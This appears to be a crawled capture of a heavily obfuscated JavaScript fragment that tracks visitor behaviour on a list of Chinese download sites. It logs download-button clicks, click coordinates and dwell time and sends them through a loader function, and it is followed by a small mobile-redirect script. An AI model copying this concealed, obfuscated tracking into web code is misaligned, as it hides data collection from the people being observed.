fe)]=[a0_0x40cfca(0x1e2)+'wnB'+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x1e0)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=['.do'+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xe0)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x232)+a0_0x40cfca(0x14c)+a0_0x40cfca(0x1f2)+a0_0x40cfca(0x16a)+a0_0x40cfca(0x1f3)+'com']=[a0_0x40cfca(0x1e2)+'wnB'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x138)+a0_0x40cfca(0xdb)+'e.n'+'et']=['.m-'+a0_0x40cfca(0x10b)+a0_0x40cfca(0x115)+a0_0x40cfca(0xf2)+'i\x20a'],a0_0x371e4d['m.h'+a0_0x40cfca(0x106)+a0_0x40cfca(0x16e)+'net']=[a0_0x40cfca(0x160)+'gam'+'e\x20#'+a0_0x40cfca(0x10c)+a0_0x40cfca(0x102)+'s'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.pp'+a0_0x40cfca(0x1d8)+'uyo'+a0_0x40cfca(0x215)+'om']=[a0_0x40cfca(0x1ce)+'xbt'+a0_0x40cfca(0x23e)],a0_0x371e4d['m.p'+a0_0x40cfca(0x208)+a0_0x40cfca(0x116)+a0_0x40cfca(0x136)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x151)+a0_0x40cfca(0x22c)+'tn\x20'+'a',a0_0x40cfca(0x1e1)+a0_0x40cfca(0x162)+a0_0x40cfca(0x1ba)+a0_0x40cfca(0x19a)+'-ou'+a0_0x40cfca(0x179)+'ne',a0_0x40cfca(0x1e1)+'tn-'+a0_0x40cfca(0x20b)],a0_0x371e4d[a0_0x40cfca(0x17b)+a0_0x40cfca(0xe6)+'nhu'+a0_0x40cfca(0x19b)+'n']=[a0_0x40cfca(0x1c3)+a0_0x40cfca(0x19e)+'dow'+'nlo'+a0_0x40cfca(0x1c1)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+'.18'+'han'+a0_0x40cfca(0x211)+a0_0x40cfca(0xe7)]=[a0_0x40cfca(0x1c3)+a0_0x40cfca(0x19e)+'dow'+a0_0x40cfca(0x120)+a0_0x40cfca(0x1c1)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x209)+a0_0x40cfca(0x1da)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tns'+a0_0x40cfca(0x11b)+'own'+a0_0x40cfca(0x127),a0_0x40cfca(0x1e2)+a0_0x40cfca(0x149)+'tns'+'\x20.b'+a0_0x40cfca(0x1d7)+a0_0x40cfca(0x1de)+'\x20'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x20f)+'oya'+a0_0x40cfca(0x110)+a0_0x40cfca(0x207)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1f9)+a0_0x40cfca(0x16d)+a0_0x40cfca(0x147)+a0_0x40cfca(0x168)+a0_0x40cfca(0x220)+a0_0x40cfca(0x10a)],a0_0x371e4d[a0_0x40cfca(0x18c)+a0_0x40cfca(0x1ef)+a0_0x40cfca(0x139)+a0_0x40cfca(0x13a)+'.co'+'m']=['.do'+a0_0x40cfca(0x134)+a0_0x40cfca(0x220)+'\x20.i'+'-az'+'-1'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x169)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x1d9)+'om']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0x1c9)+a0_0x40cfca(0x1fa)+'wn.'+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0x1df)+'tn\x20'+'a'],a0_0x371e4d[a0_0x40cfca(0x18c)+a0_0x40cfca(0x23f)+'ko.'+'cn']=['.do'+'wnB'+a0_0x40cfca(0x100)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x173)+a0_0x40cfca(0x218)+a0_0x40cfca(0x1ca)+'n']=[a0_0x40cfca(0x1e2)+'wnb'+a0_0x40cfca(0xfc)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x222)+a0_0x40cfca(0x1d2)+a0_0x40cfca(0xf9)+a0_0x40cfca(0x21f)+a0_0x40cfca(0xe3)+'m.c'+'n']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+a0_0x40cfca(0x11a)+a0_0x40cfca(0x11b)+a0_0x40cfca(0x156)+a0_0x40cfca(0x220)+'\x20.d'+'own'+'Btn'],a0_0x371e4d[a0_0x40cfca(0x1ed)+a0_0x40cfca(0x124)+'own'+a0_0x40cfca(0x146)+a0_0x40cfca(0x117)+a0_0x40cfca(0x1f6)+'cn']=[a0_0x40cfca(0x148)+a0_0x40cfca(0x1e3)+a0_0x40cfca(0x182)+'Box'+a0_0x40cfca(0xe8)+a0_0x40cfca(0x1d0)+a0_0x40cfca(0xfc)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x188)+'jie'+a0_0x40cfca(0x163)+'cn']=[a0_0x40cfca(0x168)+a0_0x40cfca(0x239)+'\x20a'],a0_0x371e4d[a0_0x40cfca(0x121)+a0_0x40cfca(0x210)+a0_0x40cfca(0x1cf)+a0_0x40cfca(0xe7)]=['.bt'+a0_0x40cfca(0x1a6)+a0_0x40cfca(0x22a)],a0_0x371e4d[a0_0x40cfca(0x15a)+a0_0x40cfca(0xe7)+'xia'+'ngy'+a0_0x40cfca(0x1f3)+a0_0x40cfca(0xfe)]=[a0_0x40cfca(0x23b)+'nLi'+'st\x20'+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d[a0_0x40cfca(0xf7)+a0_0x40cfca(0x20c)+a0_0x40cfca(0x1b2)+'cn']=[a0_0x40cfca(0x1e2)+'wn_'+a0_0x40cfca(0x220)+a0_0x40cfca(0x227)+a0_0x40cfca(0x1f0)],a0_0x371e4d[a0_0x40cfca(0xf5)+a0_0x40cfca(0x1c6)+'.cn']=[a0_0x40cfca(0x1e2)+a0_0x40cfca(0xf9)+a0_0x40cfca(0x21f)+a0_0x40cfca(0xff)+a0_0x40cfca(0x143)+a0_0x40cfca(0x1a2)+'ead'+a0_0x40cfca(0x226)+'a'],a0_0x371e4d[a0_0x40cfca(0x1bb)+a0_0x40cfca(0x106)+a0_0x40cfca(0x16e)+a0_0x40cfca(0xe9)]=[a0_0x40cfca(0x160)+a0_0x40cfca(0xdb)+a0_0x40cfca(0x192)+'add'+a0_0x40cfca(0x102)+'s'],a0_0x371e4d['www'+a0_0x40cfca(0x138)+'gam'+a0_0x40cfca(0x206)+'et']=[a0_0x40cfca(0x1b8)+a0_0x40cfca(0x1fd)+a0_0x40cfca(0x190)+a0_0x40cfca(0x1ad)+a0_0x40cfca(0x1d5)],a0_0x371e4d[a0_0x40cfca(0xf7)+'.91'+a0_0x40cfca(0x157)+'.co'+'m']=['.bt'+'nLi'+a0_0x40cfca(0x231)+a0_0x40cfca(0xe2)+'a'],a0_0x371e4d['php'+a0_0x40cfca(0x1a3)+a0_0x40cfca(0x157)+a0_0x40cfca(0xe3)+'m']=[a0_0x40cfca(0x23b)+'nLi'+a0_0x40cfca(0x231)+a0_0x40cfca(0xe2)+'a'];let clickObjNew=a0_0x371e4d;const patterns=[/^https?:\/\/game\.baidu\.com\/game\/\d+\.html$/,/^https?:\/\/bk\.cooco\.net\.cn\/az\/\d+\.html$/,/^https?:\/\/bk\.cooco\.net\.cn\/app\/\d+\.html$/,/^https?:\/\/search\.cooco\.net\.cn\/rj\/\d+\.html$/,/^https?:\/\/www\.picxiaobai\.com\/az\/\d+\.html$/,/^https?:\/\/soft2\.kittyyw\.com\/index\/\d+\.html$/,/^https?:\/\/soft2\.kittyyw\.com\/index\/download\/index\/type\/\d+$/,/^https?:\/\/time\.123cha\.com\/\d+\.html$/,/^https?:\/\/mtime\.123cha\.com\/\d+\.html$/,/^https?:\/\/www\.newyx\.net\/bd\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/bd\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.newyx\.net\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.newyx\.net\/games\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.newyx\.net\/games\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.4399xyxy\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.4399xyxy\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.5xiazai\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.5xiazai\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/www\.game1717\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/m\.game1717\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|xxyz|scjs|qpzy|jsby|dzsj|tyjj|jyyc|cltf|mxjm|yyyx|sj|gj|lc|gw|ly|yy|sh|sw|jy|qt|other)\.gmluntan\.com\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.hxgame\.net\/azsoft\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.18hanhua\.cn\/game\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.ppshouyou\.com\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.jpxue\.com\/az\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kaoyanmiji\.com\/android\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kaoyanmiji\.com\/wendang\/down_\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.d9down\.com\/soft\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.kobiko\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.macdownload\.com\.cn\/down\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.anjieye\.cn\/sjyx\/\d+\.(?:html|htm)$/,/^https?:\/\/mip\.cnxiangyan\.com\/yx\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.zjez\.cn\/azgame\/\d+\.(?:html|htm)$/,/^https?:\/\/(www|m)\.hxgame\.net\/azgame\/\d+\.(?:html|htm)$/];function a0_0x3b2e(){const _0x1e9c6c=['B21P','BMj0','Bs5U','lMrF','DY5J','Dg4T','EwuU','5ywZ6zET5yI3','CMvM','lNnO','nJa3nJHlq0fOquC','lMf6','lMq5','Dw50','lMfK','CMnO','zgj0','BwuU','BNrH','Dc5J','ywKU','BIaU','lMTV','yw5X','lNP0','rg93','zwvU','EgLH','DgXP','BM90','Bs4X','Dg9Y','zxjY','z2H0','CKLU','Ag9K','ug9P','ywLS','ANnI','C3nF','BMXP','r0vu','vgfI','lMfU','Cf9K','Dw5R','AgvY','Bs5R','Bwv0','yxj0','yxr0','BI11','sg9Z','zsaJ','5ygC55wz5PE2','BMf2','x2rV','zw5L','DgLT','DMvU','vhLW','BwfS','ys5J','ExbL','DhLQ','BwuT','y28U','nZu0s2T5t3HI','Dg9W','Bc1O','lJKX','BgmU','C2nY','BKfU','ic53','rgvh','CM1H','y2XH','B2nV','Bg9J','BcbS','y2X0','yw1L','DgfU','x2XP','zxOU','BNrm','zw50','Df9H','Bw5m','EhH5','lM0T','vgL0','BM9Y','Bs5O','lJK1','y2HH','lKfU','y3jL','Dw5S','ywqG','BYbH','i2DH','ExL5','zhvJ','AMv6','rwfJ','mtbZEhn4Dem','Bs5K','BY5J','zM9Y','ic5H','ige6','lMjV','zxLL','B3HI','otL4','y2rV','lMDH','DgvZ','AsbH','Bs40','Dg5j','C2HV','BI5J','EhvL','rxzL','tw9I','Bs5W','DgvT','D25I','ANKU','ys5I','lMrV','rgv0','nY5J','5z+l54k55lIk','C2OU','z3CU','x2rP','ChvZ','lM5L','yw5u','lwHP','Bs5T','DxnL','yw95','CcbH','BM8T','z21S','yw4U','DxrS','Aw9U','B20U','zs4X','y2XP','lMCT','owrV','BI1H','AhjL','zg93','BLnH','BKXP','q2XH','BwfU','BM93','6l+B5ywL6Ag1','i25L','yMvM','zs5U','AMKU','ChnO','lMPW','B3bL','CgfU','lNPQ','zgvU','BLn0','lMTH','BMPP','AhvH','zxD5','Es5N','CMvW','Ds5J','BxHQ','u3rH','yMLR','ANL5','mtq0sMTAuwTx','Bg9N','x3DW','B3GG','BgfJ','B2fK','yNrU','DhjV','lM1H','igeU','A2L0','CY5N','zxiG','x3rV','Bs5N','DgLH','zcbH','ndr2tenpEKe','BMTc','C3rH','BLDH','vxjS','mtiZ','C3qG','B3rO','DhjL','tMfT','uMvM','mZDAzM5kzNO','zg9Y','C3no','yM50','CYbH','lMj0','DdiU','lMDT','BIbH','B2jP','shjL','mty2nte3nZzHDLnKwK8','DMvd','z2fT','lJqZ','igXP','BwuX','zs5I','CxqU','ntK5','BgKG','lMnV','Df9Z','EvrP','ogHH','lMnU','ic5I','BMv0','yxrP','yM9K','Es5J','DgLV','Dg9m','54k55yE75lIl','Cxb6','BwX1','BYbS','yxjN','lMzP','Bs56','lwj0','D3D3','Bc1V','D25S','zI5N','zhjL','Dg4G','Au9t','y29T','lwrL','Dg5Z','vgfN','CMvZ','CgvY','yMSU','i2rV','EgDH','AwDH','B2X1','Bgvo','msbH','C2PS','ywrK','CKfN','lM1Z','DwfU','BM1P','lxbH','Ag9Z','nda5mduWExDmyvnc','ExH5','Aw5M','B3v5','zc5J','AwXL','z2OU','qM94','ic5K','AgfZ','DcbH','Aw5J','Bw9K','BMXV','Bs5H','C2GU','C2vH','ywnK','uYb1','zwfK','qNrU','BhvK','DhL5','EMjU','x2j0','mtaWmte5thvetgHZ','DgfN','y3HP','nJm5sMXKve9f','BxrP','Awf6','BL9S','yw9I','D24T','lM90','B3uU','zMXV','lMH4','yw5T','AwPP','Ec5U','nZK0nJiYt2npueH3','mZm5nZq1mfDqyvngDq','zwjF','lMLU','zhPZ','As93','Aw5N','DgfP','Aw5L','lw5V','Bg9H','BNmG','lMDK','D25c','Bs41','Axn0','zxiU','yY5N','qwn0','zgqY','Ec5N','lMXP','5OQL5AsX6lsL','BMDW','AM9P','y29V','B3DU','mdG0','AgeU','B3DL','BwLW','D3L4','DgL0'];a0_0x3b2e=function(){return _0x1e9c6c;};return a0_0x3b2e();}function isSimilarUrl(_0x53e8d8){const _0x1b2d92=a0_0x40cfca;let _0x337520=_0x53e8d8[_0x1b2d92(0x214)+_0x1b2d92(0x21e)+'e'](/(\?|#).*$/,'');for(let _0x5ae289 of patterns){if(_0x5ae289[_0x1b2d92(0x1d4)+'t'](_0x337520))return!![];}return![];}console['log'](clickObjNew);let phpDownWp=['sof'+a0_0x40cfca(0x23c)+a0_0x40cfca(0x224)+a0_0x40cfca(0x129)+'w.c'+'om'],baiduwp=[a0_0x40cfca(0x1dd)+a0_0x40cfca(0x208)+a0_0x40cfca(0x116)+'ou.'+'com'];clickObjNew[window['loc'+a0_0x40cfca(0xea)+'on'][a0_0x40cfca(0x112)+'t']]?.[a0_0x40cfca(0x1cb)+a0_0x40cfca(0x1c7)+'h'](_0x50b62a=>{const _0x4ede24=a0_0x40cfca;$(_0x4ede24(0xeb)+'y')['on'](_0x4ede24(0x1f8)+'ck',_0x50b62a,function(_0x202f7c){const _0x5729b8=_0x4ede24;console[_0x5729b8(0x21b)]($(this)[_0x5729b8(0x18f)+'r'](_0x5729b8(0x1aa)+'ss')),actionObjNew[_0x5729b8(0x217)+_0x5729b8(0xe5)+'me']=Math[_0x5729b8(0x137)+'or']((new Date()-window['per'+_0x5729b8(0x1cb)+_0x5729b8(0x201)+'ce'][_0x5729b8(0x197)+_0x5729b8(0x142)][_0x5729b8(0x194)+'iga'+_0x5729b8(0xed)+_0x5729b8(0x20e)+_0x5729b8(0x18e)])/0x3e8),actionObjNew[_0x5729b8(0x14e)+_0x5729b8(0x1f5)+_0x5729b8(0x181)+'nt']=isSimilarUrl(window[_0x5729b8(0x1ac)+_0x5729b8(0xea)+'on'][_0x5729b8(0x1fc)+'f'])?_0x5729b8(0xef)+'载':this[_0x5729b8(0x12d)+'Nam'+'e'],actionObjNew[_0x5729b8(0x240)+'f']=$(this)[_0x5729b8(0x18f)+'r']('hre'+'f'),actionObjNew[_0x5729b8(0x200)+_0x5729b8(0x238)+_0x5729b8(0x1af)]=$(this)['att'+'r']('cla'+'ss')?$(this)[_0x5729b8(0x18f)+'r'](_0x5729b8(0x1aa)+'ss'):'',actionObjNew['Xy']=_0x202f7c[_0x5729b8(0x1f8)+_0x5729b8(0x1b4)+'X']+'*'+_0x202f7c['cli'+_0x5729b8(0x1b4)+'Y'],actionObjNew[_0x5729b8(0x101)+'Nam'+'e']=this['tag'+_0x5729b8(0x234)+'e'];if($(this)[_0x5729b8(0x11c)+'Cla'+'ss'](_0x5729b8(0x1a1)+_0x5729b8(0x21c)+_0x5729b8(0x1e8)+'v')&&phpDownWp['inc'+_0x5729b8(0x128)+'es'](window[_0x5729b8(0x1ac)+'ati'+'on'][_0x5729b8(0x112)+'t']))actionObjNew['Dow'+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x1;else $(this)[_0x5729b8(0x11c)+_0x5729b8(0x200)+'ss'](_0x5729b8(0x220)+'-pa'+'n')&&baiduwp['inc'+_0x5729b8(0x128)+'es'](window[_0x5729b8(0x1ac)+'ati'+'on'][_0x5729b8(0x112)+'t'])?actionObjNew[_0x5729b8(0x176)+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x2:actionObjNew['Dow'+_0x5729b8(0x22e)+_0x5729b8(0x153)+_0x5729b8(0x1eb)+_0x5729b8(0x19c)]=0x0;_0x50b62a[_0x5729b8(0x11e)+_0x5729b8(0x128)+'es'](_0x5729b8(0x174)+_0x5729b8(0x10f)+'_li')?actionObjNew[_0x5729b8(0x1fd)+'nSa'+_0x5729b8(0x185)+'u']=0x1:actionObjNew[_0x5729b8(0x1fd)+_0x5729b8(0x1fe)+_0x5729b8(0x185)+'u']=0x0,loadJsNew(actionObjNew);});});let timeTenNew=setTimeout(()=>{const _0x17410a=a0_0x40cfca;actionObjNew[_0x17410a(0x217)+_0x17410a(0xe5)+'me']=0xa,actionObjNew[_0x17410a(0x14e)+'ion'+_0x17410a(0x181)+'nt']=_0x17410a(0x193)+'间',actionObjNew[_0x17410a(0x200)+'ssN'+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x17410a(0x101)+'Nam'+'e']='',clearTimeout(timeTenNew),loadJsNew(actionObjNew);},0x2710),timeFiftyNew=setTimeout(()=>{const _0x5813b4=a0_0x40cfca;actionObjNew['Sta'+_0x5813b4(0xe5)+'me']=0x1e,actionObjNew[_0x5813b4(0x14e)+'ion'+'Poi'+'nt']=_0x5813b4(0x193)+'间',actionObjNew[_0x5813b4(0x200)+_0x5813b4(0x238)+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x5813b4(0x101)+_0x5813b4(0x234)+'e']='',clearTimeout(timeFiftyNew),loadJsNew(actionObjNew);},0x7530),timeMinNew=setTimeout(()=>{const _0x5d81ac=a0_0x40cfca;actionObjNew[_0x5d81ac(0x217)+'yTi'+'me']=0x3c,actionObjNew['Act'+_0x5d81ac(0x1f5)+_0x5d81ac(0x181)+'nt']='停留时'+'间',actionObjNew['Cla'+_0x5d81ac(0x238)+_0x5d81ac(0x1af)]='',actionObjNew['Xy']='',actionObjNew[_0x5d81ac(0x101)+'Nam'+'e']='',clearTimeout(timeMinNew),loadJsNew(actionObjNew);},0xea60);window[a0_0x40cfca(0x10c)+a0_0x40cfca(0x1db)+'ntL'+'ist'+a0_0x40cfca(0x196)+'r'](a0_0x40cfca(0x146)+'d',function(){const _0x29a7c7=a0_0x40cfca;actionObjNew[_0x29a7c7(0x14e)+_0x29a7c7(0x1f5)+_0x29a7c7(0x181)+'nt']=_0x29a7c7(0x203)+'面',actionObjNew[_0x29a7c7(0x217)+_0x29a7c7(0xe5)+'me']=Math[_0x29a7c7(0x137)+'or']((new Date()-window[_0x29a7c7(0x103)+_0x29a7c7(0x1cb)+_0x29a7c7(0x201)+'ce'][_0x29a7c7(0x197)+'ing'][_0x29a7c7(0x194)+_0x29a7c7(0x107)+_0x29a7c7(0xed)+'nSt'+_0x29a7c7(0x18e)])/0x3e8),actionObjNew[_0x29a7c7(0x200)+_0x29a7c7(0x238)+'ame']='',actionObjNew['Xy']='',actionObjNew[_0x29a7c7(0x101)+_0x29a7c7(0x234)+'e']='',loadJsNew(actionObjNew);}),window[a0_0x40cfca(0x10c)+a0_0x40cfca(0x1db)+a0_0x40cfca(0x1b3)+a0_0x40cfca(0x14b)+'ene'+'r'](a0_0x40cfca(0x205)+'ore'+a0_0x40cfca(0x1c0)+a0_0x40cfca(0x21f),function(_0x3e761d){const _0xda7c13=a0_0x40cfca;actionObjNew[_0xda7c13(0x14e)+_0xda7c13(0x1f5)+_0xda7c13(0x181)+'nt']=_0xda7c13(0x164)+'新',actionObjNew[_0xda7c13(0x217)+_0xda7c13(0xe5)+'me']=Math['flo'+'or']((new Date()-window['per'+_0xda7c13(0x1cb)+_0xda7c13(0x201)+'ce'][_0xda7c13(0x197)+_0xda7c13(0x142)][_0xda7c13(0x194)+_0xda7c13(0x107)+_0xda7c13(0xed)+'nSt'+_0xda7c13(0x18e)])/0x3e8),actionObjNew[_0xda7c13(0x200)+_0xda7c13(0x238)+_0xda7c13(0x1af)]='',actionObjNew['Xy']='',actionObjNew[_0xda7c13(0x101)+_0xda7c13(0x234)+'e']='',loadJsNew(actionObjNew);});

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/common.js
body_size: 362
content:
// 方法判断是否是pc，移动 返回true为移动
function isMobile() {  
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;  
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());  
    return mobile;  
}
let M=isMobile()
if(window.location.host.includes('time.123cha.com') && M){
    let str = window.location.href
    window.location.href= str.replace('time','mtime')
        
}